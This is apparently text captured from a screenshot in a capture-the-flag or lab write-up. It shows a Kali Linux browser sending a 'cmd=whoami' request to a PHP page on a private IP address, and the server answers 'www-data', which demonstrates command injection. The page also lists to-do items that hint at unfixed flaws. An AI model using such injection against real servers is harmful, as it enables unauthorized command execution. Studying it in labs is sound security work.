 192.168.87.4/workinginprogress.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]
www-data